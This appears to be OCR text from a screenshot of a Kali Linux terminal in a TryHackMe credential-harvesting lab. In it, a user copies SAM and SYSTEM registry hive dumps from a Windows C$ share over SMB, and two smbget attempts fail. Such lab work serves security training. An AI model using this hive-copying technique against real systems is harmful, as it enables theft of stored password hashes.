 File Machine View Input Devices Help
Applications Places Terminator Oct 25 08:17
kali@kali: ~/Desktop/TryHackMe/CredHarvesting
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 85x20
smb: \Users\thm\Desktop\> dir
. DR 0 Tue Oct 25 08:03:42 2022
.. DR 0 Tue Oct 25 08:03:42 2022
desktop.ini AHS 282 Wed Jun 1 10:31:51 2022
sam-reg A 53248 Tue Oct 25 08:03:42 2022
system-reg A 20570112 Tue Oct 25 08:03:23 2022
7863807 blocks of size 4096. 2390318 blocks available
smb: \Users\thm\Desktop\> get sam-reg
getting file \Users\thm\Desktop\sam-reg of size 53248 as sam-reg (35.8 KiloBytes/sec)
(average 35.8 KiloBytes/sec)
smb: \Users\thm\Desktop\> get system-reg
parallel_read returned NT_STATUS_IO_TIMEOUT
smb: \Users\thm\Desktop\>
smb: \Users\thm\Desktop\>
smb: \Users\thm\Desktop\> pwd
Current directory is \\10.10.137.224\C$\Users\thm\Desktop\
smb: \Users\thm\Desktop\>
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 117x25
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 173x20
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ ls -la
total 8252
drwxr-xr-x 2 kali kali 4096 Oct 25 08:14 .
drwxr-xr-x 41 kali kali 4096 Oct 25 08:06 ..
-rw-r--r-- 1 kali kali 53248 Oct 25 08:14 sam-reg
-rw-r--r-- 1 kali kali 8388608 Oct 25 08:14 system-reg
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ smbget -R smb://10.10.137.224\C$\Users\thm\Desktop\ -U thm
Password for [kali] connecting to //10.10.137.224C$UsersthmDesktop -U/IPC$: Downloaded 0b in 6 seconds
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ smbget -R smb://10.10.137.224/C$/Users/thm/Desktop/ -U thm
Password for [thm] connecting to //10.10.137.224/C$:
Using workgroup WORKGROUP, user thm
Can't open directory smb://10.10.137.224/C$/Users/thm/Desktop/: Permission denied
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$